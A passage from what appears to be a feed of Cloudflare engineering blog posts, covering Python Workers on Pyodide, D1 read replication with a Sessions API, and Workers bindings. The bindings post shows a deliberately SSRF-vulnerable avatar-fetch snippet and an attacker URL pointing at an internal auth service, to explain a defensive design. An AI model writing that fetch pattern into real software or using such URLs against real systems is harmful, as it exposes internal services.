Dynamic linking enables the Workers runtime to share the underlying WebAssembly modules of packages across different Workers that are running on the same machine.

We won’t go too much into detail on how dynamic linking works in Emscripten, but the main takeaway is that the Emscripten runtime fetches WebAssembly modules from a filesystem abstraction provided in JavaScript. For each Worker, we generate a filesystem at runtime, whose structure mimics a Python distribution that has the Worker’s dependencies installed, but whose underlying files are shared between Workers. This makes it possible to share Python and WebAssembly files between multiple Workers that import the same dependency. Today, we’re able to share these files across Workers, but copy them into each new isolate. We think we can go even further, by employing copy-on-write techniques to share the underlying resource across many Workers.

Supporting Server and Client libraries

Python has a wide variety of popular HTTP client libraries, including httpx, urllib3, requests and more. Unfortunately, none of them work out of the box in Pyodide. Adding support for these has been one of the longest running user requests for the Pyodide project. The Python HTTP client libraries all work with raw sockets, and the browser security model and CORS do not allow this, so we needed another way to make them work in the Workers runtime.

Async Client libraries

For libraries that can make requests asynchronously, including aiohttp and httpx, we can use the Fetch API to make requests. We do this by patching the library, instructing it to use the Fetch API from JavaScript — taking advantage of Pyodide’s FFI. The httpx patch ends up quite simple —fewer than 100 lines of code. Simplified even further, it looks like this:

from js import Headers, Request, fetch

def py_request_to_js_request(py_request):
    js_headers = Headers.new(py_request.headers)
    return Request.new(py_request.url, method=py_request.method, headers=js_headers)

def js_response_to_py_response(js_response):
  ... # omitted

async def do_request(py_request):
  js_request = py_request_to_js_request(py_request)
    js_response = await fetch(js_request)
    py_response = js_response_to_py_response(js_response)
    return py_response

Synchronous Client libraries

Another challenge in supporting Python HTTP client libraries is that many Python APIs are synchronous. For these libraries, we cannot use the fetch API directly because it is asynchronous.

Thankfully, Joe Marshall recently landed a contribution to urllib3 that adds Pyodide support in web browsers by:

  1. Checking if blocking with Atomics.wait() is possible
    a. If so, start a fetch worker thread
    b. Delegate the fetch operation to the worker thread and serialize the response into a SharedArrayBuffer
    c. In the Python thread, use Atomics.wait to block for the response in the SharedArrayBuffer
  2. If Atomics.wait() doesn’t work, fall back to a synchronous XMLHttpRequest

Despite this, today Cloudflare Workers do not support worker threads or synchronous XMLHttpRequest, so neither of these two approaches will work in Python Workers. We do not support synchronous requests today, but there is a way forward…

WebAssembly Stack Switching

There is an approach which will allow us to support synchronous requests. WebAssembly has a stage 3 proposal adding support for stack switching, which v8 has an implementation of. Pyodide contributors have been working on adding support for stack switching to Pyodide since September of 2022, and it is almost ready.

With this support, Pyodide exposes a function called run_sync which can block for completion of an awaitable:

from pyodide.ffi import run_sync

def sync_fetch(py_request):
   js_request = py_request_to_js_request(py_request)
   js_response  = run_sync(fetch(js_request))
   return js_response_to_py_response(js_response)

FastAPI and Python’s Asynchronous Server Gateway Interface

FastAPI is one of the most popular libraries for defining Python servers. FastAPI applications use a protocol called the Asynchronous Server Gateway Interface (ASGI). This means that FastAPI never reads from or writes to a socket itself. An ASGI application expects to be hooked up to an ASGI server, typically uvicorn. The ASGI server handles all of the raw sockets on the application’s behalf.

Conveniently for us, this means that FastAPI works in Cloudflare Workers without any patches or changes to FastAPI itself. We simply need to replace uvicorn with an appropriate ASGI server that can run within a Worker. Our initial implementation lives here, in the fork of Pyodide that we maintain. We hope to add a more comprehensive feature set, add test coverage, and then upstream this implementation into Pyodide.

You can try this yourself by cloning cloudflare/python-workers-examples, and running npx wrangler@latest dev in the directory of the FastAPI example.

Importing Python Packages

Python Workers support a subset of Python packages, which are provided directly by Pyodide, including numpy, httpx, FastAPI, Langchain, and more. This ensures compatibility with the Pyodide runtime by pinning package versions to Pyodide versions, and allows Pyodide to patch internal implementations, as we showed above in the case of httpx.

To import a package, simply add it to your requirements.txt file, without adding a version number. A specific version of the package is provided directly by Pyodide. Today, you can use packages in local development, and in the coming weeks, you will be able to deploy Workers that define dependencies in a requirements.txt file. Later in this post, we’ll show how we’re thinking about managing new versions of Pyodide and packages.

We maintain our own fork of Pyodide, which allows us to provide patches specific to the Workers runtime, and to quickly expand our support for packages in Python Workers, while also committing to upstreaming our changes back to Pyodide, so that the whole ecosystem of developers can benefit.

Python packages are often big and memory hungry though, and they can do a lot of work at import time. How can we ensure that you can bring in the packages you need, while mitigating long cold start times?

Making cold starts faster with memory snapshots

In the example at the start of this post, in local development, we mentioned injecting Pyodide into your Worker. Pyodide itself is 6.4MB — and Python packages can also be quite large.

If we simply shoved Pyodide into your Worker and uploaded it to Cloudflare, that’d be quite a large Worker to load into a new isolate — cold starts would be slow. On a fast computer with a good network connection, Pyodide takes about two seconds to initialize in a web browser, one second of network time and one second of cpu time. It wouldn’t be acceptable to initialize it every time you update your code for every isolate your Worker runs in across Cloudflare’s network.


Instead, when you run npx wrangler@latest deploy, the following happens:

  1. Wrangler uploads your Python code and your requirements.txt file to the Workers API
  2. We send your Python code, and your requirements.txt file to the Workers runtime to be validated
  3. We create a new isolate for your Worker, and automatically inject Pyodide plus any packages you’ve specified in your requirements.txt file.
  4. We scan the Worker’s code for import statements, execute them, and then take a snapshot of the Worker’s WebAssembly linear memory. Effectively, we perform the expensive work of importing packages at deploy time, rather than at runtime.
  5. We deploy this snapshot alongside your Worker’s Python code to Cloudflare’s network.
  6. Just like a JavaScript Worker, we execute the Worker’s top-level scope.

When a request comes in to your Worker, we load this snapshot and use it to bootstrap your Worker in an isolate, avoiding expensive initialization time:

This takes cold starts for a basic Python Worker down to below 1 second. We’re not yet satisfied with this though. We’re confident that we can drive this down much, much further. How? By reusing memory snapshots.

Reusing Memory Snapshots

When you upload a Python Worker, we generate a single memory snapshot of the Worker’s top-level imports, including both Pyodide and any dependencies. This snapshot is specific to your Worker. It can’t be shared, even though most of its contents are the same as other Python Workers.

Instead, we can create a single, shared snapshot ahead of time, and preload it into a pool of “pre-warmed” isolates. These isolates would already have the Pyodide runtime loaded and ready — making a Python Worker work just like a JavaScript Worker. In both cases, the underlying interpreter and execution environment is provided by the Workers runtime, and available on-demand without delay. The only difference is that with Python, the interpreter runs in WebAssembly, within the Worker.

Snapshots are a common pattern across runtimes and execution environments. Node.js uses V8 snapshots to speed up startup time. You can take snapshots of Firecracker microVMs and resume execution in a different process. There’s lots more we can do here — not just for Python Workers, but for Workers written in JavaScript as well, caching snapshots of compiled code from top-level scope and the state of the isolate itself. Workers are so fast and efficient that to-date we haven’t had to take snapshots in this way, but we think there are still big performance gains to be had.

This is our biggest lever towards driving cold start times down over the rest of 2024.

Future proofing compatibility with Pyodide versions and Compatibility Dates

When you deploy a Worker to Cloudflare, you expect it to keep running indefinitely, even if you never update it again. There are Workers deployed in 2018 that are still running just fine in production.

We achieve this using Compatibility Dates and Compatibility Flags, which provide explicit opt-in mechanisms for new behavior and potentially backwards-incompatible changes, without impacting existing Workers.

This works in part because it mirrors how the Internet and web browsers work. You publish a web page with some JavaScript, and rightly expect it to work forever. Web browsers and Cloudflare Workers have the same type of commitment of stability to developers.

There is a challenge with Python though — both Pyodide and CPython are versioned. Updated versions are published regularly and can contain breaking changes. And Pyodide provides a set of built-in packages, each with a pinned version number. This presents a question — how should we allow you to update your Worker to a newer version of Pyodide?

The answer is Compatibility Dates and Compatibility Flags.

A new version of Python is released every year in August, and a new version of Pyodide is released six (6) months later. When this new version of Pyodide is published, we will add it to Workers by gating it behind a Compatibility Flag, which is only enabled after a specified Compatibility Date. This lets us continually provide updates, without risk of breaking changes, extending the commitment we’ve made for JavaScript to Python.

Each Python release has a five (5) year support window. Once this support window has passed for a given version of Python, security patches are no longer applied, making this version unsafe to rely on. To mitigate this risk, while still trying to hold as true as possible to our commitment of stability and long-term support, after five years any Python Worker still on a Python release that is outside of the support window will be automatically moved forward to the next oldest Python release. Python is a mature and stable language, so we expect that in most cases, your Python Worker will continue running without issue. But we recommend updating the compatibility date of your Worker regularly, to stay within the support window.

In between Python releases, we also expect to update and add additional Python packages, using the same opt-in mechanism. A Compatibility Flag will be a combination of the Python version and the release date of a set of packages. For example, python_3.17_packages_2025_03_01.

How bindings work in Python Workers

We mentioned earlier that Pyodide provides a foreign function interface (FFI) to JavaScript — meaning that you can directly use JavaScript objects, methods, functions and more, directly from Python.

This means that from day one, all binding APIs to other Cloudflare resources are supported in Cloudflare Workers. The env object that is provided by handlers in Python Workers is a JavaScript object that Pyodide provides a proxy API to, handling type translations across languages automatically.

For example, to write to and read from a KV namespace from a Python Worker, you would write:

from js import Response

async def on_fetch(request, env):
    await env.FOO.put("bar", "baz")
    bar = await env.FOO.get("bar")
    return Response.new(bar) # returns "baz"

This works for Web APIs too — see how Response is imported from the js module? You can import any global from JavaScript this way.

Get this JavaScript out of my Python!

You’re probably reading this post because you want to write Python instead of JavaScript. from js import Response just isn’t Pythonic. We know — and we have actually tackled this challenge before for another language (Rust). And we think we can do this even better for Python.

We launched workers-rs in 2021 to make it possible to write Workers in Rust. For each JavaScript API in Workers, we, alongside open-source contributors, have written bindings that expose a more idiomatic Rust API.

We plan to do the same for Python Workers — starting with the bindings to Workers AI and Vectorize. But while workers-rs requires that you use and update an external dependency, the APIs we provide with Python Workers will be built into the Workers runtime directly. Just update your compatibility date, and get the latest, most Pythonic APIs.

This is about more than just making bindings to resources on Cloudflare more Pythonic though — it’s about compatibility with the ecosystem.

Similar to how we recently converted workers-rs to use types from the http crate, which makes it easy to use the axum crate for routing, we aim to do the same for Python Workers. For example, the Python standard library provides a raw socket API, which many Python packages depend on. Workers already provides connect(), a JavaScript API for working with raw sockets. We see ways to provide at least a subset of the Python standard library’s socket API in Workers, enabling a broader set of Python packages to work on Workers, with less of a need for patches.

But ultimately, we hope to kick start an effort to create a standardized serverless API for Python. One that is easy to use for any Python developer and offers the same capabilities as JavaScript.

We’re just getting started with Python Workers

Providing true support for a new programming language is a big investment that goes far beyond making “hello world” work. We chose Python very intentionally — it’s the second most popular programming language after JavaScript — and we are committed to continuing to improve performance and widen our support for Python packages.

We’re grateful to the Pyodide maintainers and the broader Python community — and we’d love to hear from you. Drop into the Python Workers channel in the Cloudflare Developers Discord, or start a discussion on Github about what you’d like to see next and which Python packages you’d like us to support.

Building D1: a Global Database

Post Syndicated from Vy Ton original https://blog.cloudflare.com/building-d1-a-global-database


Developers who build Worker applications focus on what they’re creating, not the infrastructure required, and benefit from the global reach of Cloudflare’s network. Many applications require persistent data, from personal projects to business-critical workloads. Workers offer various database and storage options tailored to developer needs, such as key-value and object storage.

Relational databases are the backbone of many applications today. D1, Cloudflare’s relational database complement, is now generally available. Our journey from alpha in late 2022 to GA in April 2024 focused on enabling developers to build production workloads with the familiarity of relational data and SQL.

What’s D1?

D1 is Cloudflare’s built-in, serverless relational database. For Worker applications, D1 offers SQL’s expressiveness, leveraging SQLite’s SQL dialect, and developer tooling integrations, including object-relational mappers (ORMs) like Drizzle ORM. D1 is accessible via Workers or an HTTP API.

Serverless means no provisioning, default disaster recovery with Time Travel, and usage-based pricing. D1 includes a generous free tier that allows developers to experiment with D1 and then graduate those trials to production.

How to make data global?

D1 GA has focused on reliability and developer experience. Now, we plan on extending D1 to better support globally-distributed applications.

In the Workers model, an incoming request invokes serverless execution in the closest data center. A Worker application can scale globally with user requests. Application data, however, remains stored in centralized databases, and global user traffic must account for access round trips to data locations. For example, a D1 database today resides in a single location.

Workers support Smart Placement to account for frequently accessed data locality. Smart Placement invokes a Worker closer to centralized backend services like databases to lower latency and improve application performance. We’ve addressed Workers placement in global applications, but need to solve data placement.

The question, then, is how can D1, as Cloudflare’s built-in database solution, better support data placement for global applications? The answer is asynchronous read replication.

What is asynchronous read replication?

In a server-based database management system, like Postgres, MySQL, SQL Server, or Oracle, a read replica is a separate database server that serves as a read-only, almost up-to-date copy of the primary database server. An administrator creates a read replica by starting a new server from a snapshot of the primary server and configuring the primary server to send updates asynchronously to the replica server. Since the updates are asynchronous, the read replica may be behind the current state of the primary server. The difference between the primary server and a replica is called replica lag. It’s possible to have more than one read replica.

Asynchronous read replication is a time-proven solution for improving the performance of databases:

  • It’s possible to increase throughput by distributing load across multiple replicas.
  • It’s possible to lower query latency when the replicas are close to the users making queries.

Note that some database systems also offer synchronous replication. In a synchronous replicated system, writes must wait until all replicas have confirmed the write. Synchronous replicated systems can run only as fast as the slowest replica and come to a halt when a replica fails. If we’re trying to improve performance on a global scale, we want to avoid synchronous replication as much as possible!

Consistency models & read replicas

Most database systems provide read committed, snapshot isolation, or serializable consistency models, depending on their configuration. For example, Postgres defaults to read committed but can be configured to use stronger modes. SQLite provides snapshot isolation in WAL mode. Stronger modes like snapshot isolation or serializable are easier to program against because they limit the permitted system concurrency scenarios and the kind of concurrency race conditions the programmer has to worry about.

Read replicas are updated independently, so each replica’s contents may differ at any moment. If all of your queries go to the same server, whether the primary or a read replica, your results should be consistent according to whatever consistency model your underlying database provides. If you’re using a read replica, the results may just be a little old.

In a server-based database with read replicas, it’s important to stick with the same server for all of the queries in a session. If you switch among different read replicas in the same session, you compromise the consistency model provided by your application, which may violate your assumptions about how the database acts and cause your application to return incorrect results!


Example
For example, there are two replicas, A and B. Replica A lags the primary database by 100ms, and replica B lags the primary database by 2s. Suppose a user wishes to:

  1. Execute query 1
    1a. Do some computation based on query 1 results
  2. Execute query 2 based on the results of the computation in (1a)

At time t=10s, query 1 goes to replica A and returns. Query 1 sees what the primary database looked like at t=9.9s. Suppose it takes 500ms to do the computation, so at t=10.5s, query 2 goes to replica B. Remember, replica B lags the primary database by 2s, so at t=10.5s, query 2 sees what the database looks like at t=8.5s. As far as the application is concerned, the results of query 2 look like the database has gone backwards in time!

Formally, this is read committed consistency since your queries will only see committed data, but there’s no other guarantee – not even that you can read your own writes. While read committed is a valid consistency model, it’s hard to reason about all of the possible race conditions the read committed model allows, making it difficult to write applications correctly.

D1’s consistency model & read replicas

By default, D1 provides the snapshot isolation that SQLite provides.

Snapshot isolation is a familiar consistency model that most developers find easy to use. We implement this consistency model in D1 by ensuring at most one active copy of the D1 database and routing all HTTP requests to that single database. While ensuring that there’s at most one active copy of the D1 database is a gnarly distributed systems problem, it’s one that we’ve solved by building D1 using Durable Objects. Durable Objects guarantee global uniqueness, so once we depend on Durable Objects, routing HTTP requests is easy: just send them to the D1 Durable Object.

This trick doesn’t work if you have multiple active copies of the database since there’s no 100% reliable way to look at a generic incoming HTTP request and route it to the same replica 100% of the time. Unfortunately, as we saw in the previous section’s example, if we don’t route related requests to the same replica 100% of the time, the best consistency model we can provide is read committed.
Given that it’s impossible to route to a particular replica consistently, another approach is to route requests to any replica and ensure that the chosen replica responds to requests according to a consistency model that “makes sense” to the programmer. If we’re willing to include a Lamport timestamp in our requests, we can implement sequential consistency using any replica. The sequential consistency model has important properties like “read my own writes” and “writes follow reads,” as well as a total ordering of writes. The total ordering of writes means that every replica will see transactions commit in the same order, which is exactly the behavior we want in a transactional system. Sequential consistency comes with the caveat that any individual entity in the system may be arbitrarily out of date, but that caveat is a feature for us because it allows us to consider replica lag when designing our APIs.
The idea is that if D1 gives applications a Lamport timestamp for every database query and those applications tell D1 the last Lamport timestamp they’ve seen, we can have each replica determine how to make queries work according to the sequential consistency model.

A robust, yet simple, way to implement sequential consistency with replicas is to:

  • Associate a Lamport timestamp with every single request to the database. A monotonically increasing commit token works well for this.
  • Send all write queries to the primary database to ensure the total ordering of writes.
  • Send read queries to any replica, but have the replica delay servicing the query until the replica receives updates from the primary database that are later than the Lamport timestamp in the query.

What’s nice about this implementation is that it’s fast in the common case where a read-heavy workload always goes to the same replica and will work even if requests get routed to different replicas.

Sneak Preview: bringing read replication to D1 with Sessions

To bring read replication to D1, we will expand the D1 API with a new concept: Sessions. A Session encapsulates all the queries representing one logical session for your application. For example, a Session might represent all requests coming from a particular web browser or all requests coming from a mobile app. If you use Sessions, your queries will use whatever copy of the D1 database makes the most sense for your request, be that the primary database or a nearby replica. D1’s Sessions implementation will ensure sequential consistency for all queries in the Session.

Since the Sessions API changes D1’s consistency model, developers must opt-in to the new API. Existing D1 API methods are unchanged and will still have the same snapshot isolation consistency model as before. However, only queries made using the new Sessions API will use replicas.

Here’s an example of the D1 Sessions API:

export default {
  async fetch(request: Request, env: Env) {
    // When we create a D1 Session, we can continue where we left off
    // from a previous Session if we have that Session's last commit
    // token.  This Worker will return the commit token back to the
    // browser, so that it can send it back on the next request to
    // continue the Session.
    //
    // If we don't have a commit token, make the first query in this
    // session an "unconditional" query that will use the state of the
    // database at whatever replica we land on.
    const token = request.headers.get('x-d1-token') ?? 'first-unconditional'
    const session = env.DB.withSession(token)


    // Use this Session for all our Workers' routes.
    const response = await handleRequest(request, session)


    if (response.status === 200) {
      // Set the token so we can continue the Session in another request.
      response.headers.set('x-d1-token', session.latestCommitToken)
    }
    return response
  }
}


async function handleRequest(request: Request, session: D1DatabaseSession) {
  const { pathname } = new URL(request.url)


  if (pathname === '/api/orders/list') {
    // This statement is a read query, so it will execute on any
    // replica that has a commit equal or later than `token` we used
    // to create the Session.
    const { results } = await session.prepare('SELECT * FROM Orders').all()


    return Response.json(results)
  } else if (pathname === '/api/orders/add') {
    const order = await request.json<Order>()


    // This statement is a write query, so D1 will send the query to
    // the primary, which always has the latest commit token.
    await session
      .prepare('INSERT INTO Orders VALUES (?, ?, ?)')
      .bind(order.orderName, order.customer, order.value)
      .run()


    // In order for the application to be correct, this SELECT
    // statement must see the results of the INSERT statement above.
    // The Session API keeps track of commit tokens for queries
    // within the session and will ensure that we won't execute this
    // query until whatever replica we're using has seen the results
    // of the INSERT.
    const { results } = await session
      .prepare('SELECT COUNT(*) FROM Orders')
      .all()


    return Response.json(results)
  }


  return new Response('Not found', { status: 404 })
}

D1’s implementation of Sessions makes use of commit tokens.  Commit tokens identify a particular committed query to the database.  Within a session, D1 will use commit tokens to ensure that queries are sequentially ordered.  In the example above, the D1 session ensures that the “SELECT COUNT(*)” query happens after the “INSERT” of the new order, even if we switch replicas between the awaits.  

There are several options on how you want to start a session in a Workers fetch handler.  db.withSession(<condition>) accepts these arguments:

condition argument

Behavior

<commit_token>

(1) starts Session as of given commit token

(2) subsequent queries have sequential consistency

first-unconditional

(1) if the first query is read, read whatever current replica has and use the commit token of that read as the basis for subsequent queries.  If the first query is a write, forward the query to the primary and use the commit token of the write as the basis for subsequent queries.

(2) subsequent queries have sequential consistency

first-primary

(1) runs first query, read or write, against the primary

(2) subsequent queries have sequential consistency

null or missing argument

treated like first-unconditional 

It’s possible to have a session span multiple requests by “round-tripping” the commit token from the last query of the session and using it to start a new session.  This enables individual user agents, like a web app or a mobile app, to make sure that all of the queries the user sees are sequentially consistent.

D1’s read replication will be built-in, will not incur extra usage or storage costs, and will require no replica configuration. Cloudflare will monitor an application’s D1 traffic and automatically create database replicas to spread user traffic across multiple servers in locations closer to users. Aligned with our serverless model, D1 developers shouldn’t worry about replica provisioning and management. Instead, developers should focus on designing applications for replication and data consistency tradeoffs.

We’re actively working on global read replication and realizing the above proposal (share feedback In the #d1 channel on our Developer Discord). Until then, D1 GA includes several exciting new additions.

Check out D1 GA

Since D1’s open beta in October 2023, we’ve focused on D1’s reliability, scalability, and developer experience demanded of critical services. We’ve invested in several new features that allow developers to build and debug applications faster with D1.

Build bigger with larger databases
We’ve listened to developers who requested larger databases. D1 now supports up to 10GB databases, with 50K databases on the Workers Paid plan. With D1’s horizontal scaleout, applications can model database-per-business-entity use cases. Since beta, new D1 databases process 40x more requests than D1 alpha databases in a given period.

Import & export bulk data
Developers import and export data for multiple reasons:

  • Database migration testing to/from different database systems
  • Data copies for local development or testing
  • Manual backups for custom requirements like compliance

While you could execute SQL files against D1 before, we’re improving wrangler d1 execute –file=<filename> to ensure large imports are atomic operations, never leaving your database in a halfway state. wrangler d1 execute also now defaults to local-first to protect your remote production database.

To import our Northwind Traders demo database, you can download the schema & data and execute the SQL files.

npx wrangler d1 create northwind-traders

# omit --remote to run on a local database for development
npx wrangler d1 execute northwind-traders --remote --file=./schema.sql

npx wrangler d1 execute northwind-traders --remote --file=./data.sql

D1 database data & schema, schema-only, or data-only can be exported to a SQL file using:

# database schema & data
npx wrangler d1 export northwind-traders --remote --output=./database.sql

# single table schema & data
npx wrangler d1 export northwind-traders --remote --table='Employee' --output=./table.sql

# database schema only
npx wrangler d1 export <database_name> --remote --output=./database-schema.sql --no-data=true

Debug query performance
Understanding SQL query performance and debugging slow queries is a crucial step for production workloads. We’ve added the experimental wrangler d1 insights to help developers analyze query performance metrics also available via GraphQL API.

# To find top 10 queries by average execution time:
npx wrangler d1 insights <database_name> --sort-type=avg --sort-by=time --count=10

Developer tooling
Various community developer projects support D1. New additions include Prisma ORM, in version 5.12.0, which now supports Workers and D1.

Next steps

The features available now with GA and our global read replication design are just the start of delivering the SQL database needs for developer applications. If you haven’t yet used D1, you can get started right now, visit D1’s developer documentation to spark some ideas, or join the #d1 channel on our Developer Discord to talk to other D1 developers and our product engineering team.

Why Workers environment variables contain live objects

Post Syndicated from Kenton Varda original https://blog.cloudflare.com/workers-environment-live-object-bindings


If you’ve ever written a Cloudflare Worker using Workers KV for storage, you may have noticed something unsettling.

// A simple Worker that always returns the value named "content",
// read from Workers KV storage.
export default {
  async fetch(request, env, ctx) {
    return new Response(await env.MY_KV.get("content"));
  }
}

Do you feel something is… missing? Like… Where is the setup? The authorization keys? The client library instantiation? Aren’t environment variables normally strings? How is it that env.MY_KV seems to be an object with a get() method that is already hooked up?

Coming from any other platform, you might expect to see something like this instead:

// How would a "typical cloud platform" do it?

// Import KV client library?
import { KV } from "cloudflare:kv";

export default {
  async fetch(request, env, ctx) {
    // Connect to the database?? Using my secret auth key???
    // Which comes from an environment variable????
    let myKv = KV.connect("my-kv-namespace", env.MY_KV_AUTHKEY);

    return new Response(await myKv.get("content"));
  }
}

As another example, consider service bindings, which allow a Worker to send requests to another Worker.

// A simple Worker that greets an authenticated user, delegating to a
// separate service to perform authentication.
export default {
  async fetch(request, env, ctx) {
    // Forward headers to auth service to get user info.
    let authResponse = await env.AUTH_SERVICE.fetch(
        "https://auth/getUser",
        {headers: request.headers});
    let userInfo = await authResponse.json();
    return new Response("Hello, " + userInfo.name);
  }
}

Notice in particular the use of env.AUTH_SERVICE.fetch() to send the request. This sends the request directly to the auth service, regardless of the hostname we give in the URL.

On “typical” platforms, you’d expect to use a real (perhaps internal) hostname to route the request instead, and also include some credentials proving that you’re allowed to use the auth service API:

// How would a "typical cloud platform" do it?
export default {
  async fetch(request, env, ctx) {
    // Forward headers to auth service, via some internal hostname?
    // Hostname needs to be configurable, so get it from an env var.
    let authRequest = new Request(
        "https://" + env.AUTH_SERVICE_HOST + "/getUser",
        {headers: request.headers});

    // We also need to prove that our service is allowed to talk to
    // the auth service API. Add a header for that, containing a
    // secret token from our environment.
    authRequest.headers.set("X-Auth-Service-Api-Key",
        env.AUTH_SERVICE_API_KEY);

    // Now we can make the request.
    let authResponse = await fetch(authRequest);
    let userInfo = await authResponse.json();
    return new Response("Hello, " + userInfo.name);
  }
}

As you can see, in Workers, the “environment” is not just a bunch of strings. It contains full-fledged objects. We call each of these objects a “binding“, because it binds the environment variable name to a resource. You configure exactly what resource a name is bound to when you deploy your Worker – again, just like a traditional environment variable, but not limited to strings.

We can clearly see above that bindings eliminate a little bit of boilerplate, which is nice. But, there’s so much more.

Bindings don’t just reduce boilerplate. They are a core design feature of the Workers platform which simultaneously improve developer experience and application security in several ways. Usually these two goals are in opposition to each other, but bindings elegantly solve for both at the same time.

Security

It may not be obvious at first glance, but bindings neatly solve a number of common security problems in distributed systems.

SSRF is Not A Thing

Bindings, when used properly, make Workers immune to Server-Side Request Forgery (SSRF) attacks, one of the most common yet deadly security vulnerabilities in application servers today. In an SSRF attack, an attacker tricks a server into making requests to other internal services that only it can see, thus giving the attacker access to those internal services.

As an example, imagine we have built a social media application where users are able to set their avatar image. Imagine that, as a convenience, instead of uploading an image from their local disk, a user can instead specify the URL of an image on a third-party server, and the application server will fetch that image to use as the avatar. Sounds reasonable, right? We can imagine the app contains some code like:

let resp = await fetch(userAvatarUrl);
let data = await resp.arrayBuffer();
await setUserAvatar(data);

One problem: What if the user claims their avatar URL is something like “https://auth-service.internal/status”? Whoops, now the above code will actually fetch a status page from the internal auth service, and set it as the user’s avatar. Presumably, the user can then download their own avatar, and it’ll contain the content of this status page, which they were not supposed to be able to access!

But using bindings, this is impossible: There is no URL that the attacker can specify to reach the auth service. The application must explicitly use the binding env.AUTH_SERVICE to reach it. The global fetch() function cannot reach the auth service no matter what URL it is given; it can only make requests to the public Internet.

A legacy caveat: When we originally designed Workers in 2017, the primary use case was implementing a middleware layer in front of an origin server, integrated with Cloudflare’s CDN. At the time, bindings weren’t a thing yet, and we were primarily trying to implement the Service Workers interface. To that end, we made a design decision: when a Worker runs on Cloudflare in front of some origin server, if you invoke the global fetch() function with a URL that is within your zone’s domain, the request will be sent directly to the origin server, bypassing most logic Cloudflare would normally apply to a request received from the Internet. Sadly, this means that Workers which run in front of an origin server are not immune to SSRF – they must worry about it just like traditional servers on private networks must. Although this puts Workers in the same place as most servers, we now see a path to make SSRF a thing you never have to worry about when writing Workers. We will be introducing “origin bindings”,  where the origin server is represented by an explicit binding. That is, to send a request to your origin, you’d need to do env.ORIGIN.fetch(). Then, the global fetch() function can be restricted to only talk to the public Internet, fully avoiding SSRF. This is a big change and we need to handle backwards-compatibility carefully – expect to see more in the coming months. Meanwhile, for Workers that do not have an origin server behind them, or where the origin server does not rely on Cloudflare for security, global fetch() is SSRF-safe today.

And a reminder: Requests originating from Workers have a header, CF-Worker, identifying the domain name that owns the Worker. This header is intended for abuse mitigation: if your server is receiving abusive requests from a Worker, it tells you who to blame and gives you a way to filter those requests. This header is not intended for authorization. You should not implement a private API that grants access to your Workers based solely on the CF-Worker header matching your domain. If you do, you may re-open the opportunity for SSRF vulnerabilities within any Worker running on that domain.

You can’t leak your API key if there is no API key

Usually, if your web app needs access to a protected resource, you will have to obtain some sort of an API key that grants access to the resource. But typically anyone who has this key can access the resource as if they were the Worker. This makes handling auth keys tricky. You can’t put it directly in a config file, unless the entire config file is considered a secret. You can’t check it into source control – you don’t want to publish your keys to GitHub! You probably shouldn’t even store the key on your hard drive – what if your laptop is compromised? And so on.

Even if you have systems in place to deliver auth keys to services securely (like Workers Secrets), if the key is just a string, the service itself can easily leak it. For instance, a developer might carelessly insert a log statement for debugging which logs the service’s configuration – including keys. Now anyone who can access your logs can discover the secret, and there’s probably no practical way to tell if such a leak has occurred.

With Workers bindings, we endeavor for bindings to be live objects, not secret keys. For instance, as seen in the first example in this post, when using a Workers KV binding, you never see a key at all. It’s therefore impossible for a Worker to accidentally leak access to a KV namespace.

No certificate management

This is similar to the API key problem, but arguably worse. When internal services talk to each other over a network, you presumably want them to use secure transports, but typically that requires that every service have a certificate and a private key signed by some CA, and clients must be configured to trust that CA. This is all a big pain to manage, and often the result is that developers don’t bother; they set up a VPC and assume the network is trusted.

